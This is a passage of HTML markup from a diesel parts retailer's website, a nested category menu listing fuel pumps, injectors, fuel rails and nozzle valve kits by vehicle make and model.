<li class="cat-item cat-item-338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c338/">Bipper</a></li>
<li class="cat-item cat-item-329"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c329/">Boxer</a></li>
<li class="cat-item cat-item-330"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c330/">Expert</a></li>
<li class="cat-item cat-item-333"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c333/">Partner</a></li>
<li class="cat-item cat-item-1165"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1165/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1323 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1324"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1324/">307</a></li>
<li class="cat-item cat-item-1325"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1325/">308</a></li>
<li class="cat-item cat-item-1326"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1326/">407</a></li>
<li class="cat-item cat-item-1327"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1327/">508</a></li>
	</ul>
</li>
<li class="cat-item cat-item-814 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c824/">308</a></li>
<li class="cat-item cat-item-825"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c825/">Expert</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1131 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/">Porsche</a><ul class='children'>
<li class="cat-item cat-item-1132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/c1133/">Cayenne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-269 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a><ul class='children'>
<li class="cat-item cat-item-270 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c272/">Avantime</a></li>
<li class="cat-item cat-item-273"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c273/">Clio</a></li>
<li class="cat-item cat-item-274"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c274/">Espace</a></li>
<li class="cat-item cat-item-1402"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1402/">Fluence</a></li>
<li class="cat-item cat-item-276"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c276/">Kangoo</a></li>
<li class="cat-item cat-item-277"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c277/">Koleos</a></li>
<li class="cat-item cat-item-278"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c278/">Laguna</a></li>
<li class="cat-item cat-item-1098"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1098/">Latitude</a></li>
<li class="cat-item cat-item-279"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c279/">Mascott</a></li>
<li class="cat-item cat-item-280"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c280/">Master</a></li>
<li class="cat-item cat-item-985"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c985/">Maxity</a></li>
<li class="cat-item cat-item-281"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c281/">Megane</a></li>
<li class="cat-item cat-item-283"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c283/">Modus</a></li>
<li class="cat-item cat-item-284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c284/">Scenic</a></li>
<li class="cat-item cat-item-285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c285/">Thalia</a></li>
<li class="cat-item cat-item-286"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c286/">Trafic</a></li>
<li class="cat-item cat-item-1086"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1086/">Twingo</a></li>
<li class="cat-item cat-item-287"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c287/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1251 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1257"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1257/">Clio</a></li>
<li class="cat-item cat-item-1444"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1444/">Espace</a></li>
<li class="cat-item cat-item-1259"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1259/">Kangoo</a></li>
<li class="cat-item cat-item-1443"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1443/">Laguna</a></li>
<li class="cat-item cat-item-1258"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1258/">Megane</a></li>
<li class="cat-item cat-item-1260"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1260/">Modus</a></li>
<li class="cat-item cat-item-1261"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1261/">Scenic</a></li>
<li class="cat-item cat-item-1262"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1262/">Thalia</a></li>
<li class="cat-item cat-item-1445"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1445/">Trafic</a></li>
<li class="cat-item cat-item-1446"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1446/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-689"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c689/">Avantime</a></li>
<li class="cat-item cat-item-288"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c288/">Clio</a></li>
<li class="cat-item cat-item-289"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c289/">Espace</a></li>
<li class="cat-item cat-item-1157"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1157/">Fluence</a></li>
<li class="cat-item cat-item-765"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c765/">Grand Scenic</a></li>
<li class="cat-item cat-item-290"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c290/">Kangoo</a></li>
<li class="cat-item cat-item-774"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c774/">Kerax</a></li>
<li class="cat-item cat-item-759"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c759/">Koleos</a></li>
<li class="cat-item cat-item-291"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c291/">Laguna</a></li>
<li class="cat-item cat-item-1398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1398/">Latitude</a></li>
<li class="cat-item cat-item-292"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c292/">Mascott</a></li>
<li class="cat-item cat-item-293"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c293/">Master</a></li>
<li class="cat-item cat-item-294"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c294/">Megane</a></li>
<li class="cat-item cat-item-295"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c295/">Megane III</a></li>
<li class="cat-item cat-item-298"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c298/">Midlum</a></li>
<li class="cat-item cat-item-1413"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1413/">Miscellaneous</a></li>
<li class="cat-item cat-item-296"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/">Modus</a></li>
<li class="cat-item cat-item-297"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c297/">Premium</a></li>
<li class="cat-item cat-item-299"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c299/">Scenic</a></li>
<li class="cat-item cat-item-300"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
<li class="cat-item cat-item-267 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-264"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="https://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
